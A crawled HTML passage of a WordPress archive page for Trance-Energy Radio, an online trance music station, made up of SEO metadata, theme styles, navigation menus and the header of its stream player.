

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t-er.org/category/home/page/2
body_size: 24598
content:
<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home Archives - Page 2 of 9 - Trance-Energy Radio</title>
	<link rel="canonical" href="https://t-er.org/category/home/page/2" />
	<link rel="prev" href="https://t-er.org/category/home" />
	<link rel="next" href="https://t-er.org/category/home/page/3" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home Archives - Page 2 of 9 - Trance-Energy Radio" />
	<meta property="og:url" content="https://t-er.org/category/home" />
	<meta property="og:site_name" content="Trance-Energy Radio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TranceEnergyORG" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://t-er.org/category/home","url":"https://t-er.org/category/home/page/2","name":"Home Archives - Page 2 of 9 - Trance-Energy Radio","isPartOf":{"@id":"https://t-er.org/#website"},"primaryImageOfPage":{"@id":"https://t-er.org/category/home/page/2#primaryimage"},"image":{"@id":"https://t-er.org/category/home/page/2#primaryimage"},"thumbnailUrl":"https://t-er.org/wp-content/uploads/2018/04/0005-1-e1523402155993.jpg","breadcrumb":{"@id":"https://t-er.org/category/home/page/2#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/category/home/page/2#primaryimage","url":"https://t-er.org/wp-content/uploads/2018/04/0005-1-e1523402155993.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2018/04/0005-1-e1523402155993.jpg","width":700,"height":525},{"@type":"BreadcrumbList","@id":"https://t-er.org/category/home/page/2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://t-er.org/"},{"@type":"ListItem","position":2,"name":"Home"}]},{"@type":"WebSite","@id":"https://t-er.org/#website","url":"https://t-er.org/","name":"Trance-Energy Radio","description":"Feel the Trance Energy","publisher":{"@id":"https://t-er.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://t-er.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://t-er.org/#organization","name":"Trance-Energy Radio","url":"https://t-er.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://t-er.org/#/schema/logo/image/","url":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","contentUrl":"https://t-er.org/wp-content/uploads/2017/02/ter_profile_3.jpg","width":180,"height":180,"caption":"Trance-Energy Radio"},"image":{"@id":"https://t-er.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TranceEnergyRadio/","https://x.com/TranceEnergyORG","https://www.instagram.com/trance_energy_radio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Feed" href="https://t-er.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Comments Feed" href="https://t-er.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trance-Energy Radio &raquo; Home Category Feed" href="https://t-er.org/category/home/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://t-er.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='qt_ajax_pageload_style-css' href='https://t-er.org/wp-content/plugins/qt-ajax-pageload/qt-apl-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css' href='https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://t-er.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css' href='https://t-er.org/wp-content/plugins/qt-swipebox/swipebox/css/swipebox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vdl_css-css' href='https://t-er.org/wp-content/plugins/qt-videogalleries/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://t-er.org/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://t-er.org/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/dripicons/webfont.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_qticons-css' href='https://t-er.org/wp-content/themes/onair2/fonts/qticons/qticons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://t-er.org/wp-content/themes/onair2/components/slick/slick.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://t-er.org/wp-content/themes/onair2/components/swipebox/src/css/swipebox.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='classycountdown-css' href='https://t-er.org/wp-content/themes/onair2/components/countdown/css/jquery.classycountdown.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flashblock-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/flashblock.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_volume-css' href='https://t-er.org/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/qt-360player-volume.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_main-css' href='https://t-er.org/wp-content/themes/onair2/css/qt-main.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://t-er.org/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://t-er.org?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="qt-google-maps-js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://t-er.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://t-er.org/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://t-er.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="cdp-version" content="1.4.5" /><meta name="generator" content="Elementor 3.19.2; features: block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://t-er.org/wp-content/uploads/2023/07/cropped-10years-fb-icon-1-270x270.jpg" />
<style id="sccss"></style>
		<!-- CSS styles added by QT Subpages Plugin -->
		<style type="text/css">
			
			.vdl-subpages-item  a .detail .title {font-size:13px; }
			
			.vdl-subpages-item  a .detail {padding-top:45px !important;}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a {
				
				
				
				
				
			}
			.vdl-subpages-container ul.vdl-subpages-tagcloud li a:hover {}
			
			
			
			
			@media (max-width: 768px){
				.vdl-elementcontents a.vdl-link .detail .title {}
			}
			
		</style>
		
    </head>
    <body id="onair2Body" class="archive paged category category-home category-1 paged-2 category-paged-2 wp-theme-onair2 is_chrome is_osx qt-parentcontainer template-archive qt-stickymenu qt-has-secondarybar qt-playertype-header qt-playerbar-open-desktop qt-body e-lazyload elementor-default elementor-kit-4174" data-start>
    <!-- QT HEADER END ================================ -->
 
	
<div class="qt-main-menubar" data-0="@class:qt-main-menubar">
	
			<div class="qt-menubar-top qt-content-primary hide-on-large-and-down">
			<ul>
				<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://staff.trance-energy.org/login" title="Artists Radio Portal"><i class="dripicons-chevron-right"></i>Airtime</a></li>
<li id="menu-item-2385" class="menu-item menu-item-type-post_type_archive menu-item-object-members menu-item-2385"><a href="https://t-er.org/members"><i class="dripicons-chevron-right"></i>All team members</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type_archive menu-item-object-shows menu-item-2386"><a href="https://t-er.org/shows"><i class="dripicons-chevron-right"></i>All shows</a></li>
				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>			</ul>
		</div>
	 


	<!-- QT MENUBAR  ================================ -->
	<nav id="qtmainmenucontainer" class="qt-menubar nav-wrapper qt-content-primary">
		<!-- desktop menu  HIDDEN IN MOBILE AND TABLETS -->
		<ul class="qt-desktopmenu hide-on-xl-and-down">
			<li class="qt-logo-link">
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>

			<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li id="menu-item-4866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
 


			 
			<li class="right qt-menu-btn">
				<a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop">
					<i class="icon dripicons-search"></i>
				</a>
			</li>
						

			 
								<li class="right qt-menu-btn">
						<a  href="#" class="qt-openplayerbar qt-header-play-btn"  data-qtswitch="contractplayer" data-target="#qtplayercontainer" >
							<i class="icon dripicons-media-play"></i> Listen						</a>
											</li>
				

		</ul>
		
		<!-- mobile menu icon and logo VISIBLE ONLY TABLET AND MOBILE-->
		<ul class="qt-desktopmenu qt-mobilemenubar hide-on-xl-only ">
			<li>
				<a href="#" data-activates="qt-mobile-menu" class="button-collapse qt-menu-switch qt-btn qt-btn-primary qt-btn-m">
					<i class="dripicons-menu"></i>
				</a>
			</li>
			<li>
				<a href="https://t-er.org" class="brand-logo qt-logo-text">
					<img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">				</a>
			</li>
							<li class="qt-rightbutton">
					<a href="#" class="qt-openplayerbar qt-btn qt-btn-primary qt-btn-m">
						<i class="dripicons-media-play"></i>
					</a>
				</li>
					</ul>
	</nav>
	<div id="qtplayerheaderbar" class="qt-player-headerbar">
	<a href="#" class="dripicons-cross qt-openplayerbar qt-closeheaderplayer"></a>
	<div class="qt-player-headerbar__controls">
		<!-- PLAYER ========================= -->

	
	<div id="qtplayercontainer" data-fullstop="" data-playervolume="true" data-accentcolor="#41d69d" data-accentcolordark="#ff0442" data-textcolor="#ffffff" data-soundmanagerurl="https://t-er.org/wp-content/themes/onair2/components/soundmanager/swf/" 
		class="qt-playercontainer qt-playervolume qt-clearfix qt-content-primarydark">
		<div class="qt-playercontainer-content qt-vertical-padding-m">

						<div class="qt-playercontainer-header">
				<div class="qt-vc">
					<div class="qt-vi">
						<h3 id="qtradiotitle" class="qt-text-shadow qt-spacer-s" >320kbps</h3>
						<h4 id="qtradiosubtitle" class="qt-thin qt-text-shadow small"></h4>
					</div>
				</div>
			</div>
						
			<div class="qt-playercontainer-musicplayer" id="qtmusicplayer">
				<div class="qt-musicplayer">
					<div class="ui360 ui360-vis qt-ui360">
						<a id="playerlink" href="https://radio.trance-energy.org:8443/trance#.mp3"></a>
					</div>
				</div>
			</div>
			<div id="qtPlayerTrackInfo" class="qt-playercontainer-data qt-container qt-text-shadow small">
				<div class="qt-vc">
					<div class="qt-vi">
						<h6 class="qt-inline-textdeco">
							<span>Current track</span>
						</h6>
						<div class="qt-t qt-current-track">
							<h4 id="qtFeedPlayerTrack" class="qt-ellipsis">Title</h4>
							<h5 id="qtFeedPlayerAuthor" class="qt-ellipsis">Artist</h5>
						</div>
						<hr class="qt-inline-textdeco">
					</div>
				</div>
			</div>




			<div class="qt-playercontainer-ads-mobile">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/replaypromo" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-150x150.png" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/replaypromo"><h4>Replay&#038;Promo</h4></a>
									<h5>21:00 <i class="dripicons-arrow-thin-right"></i> 22:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
			<div class="qt-playercontainer-ads-desktop">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/replaypromo" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-150x150.png" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/replaypromo"><h4>Replay&#038;Promo</h4></a>
									<h5>21:00 <i class="dripicons-arrow-thin-right"></i> 22:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
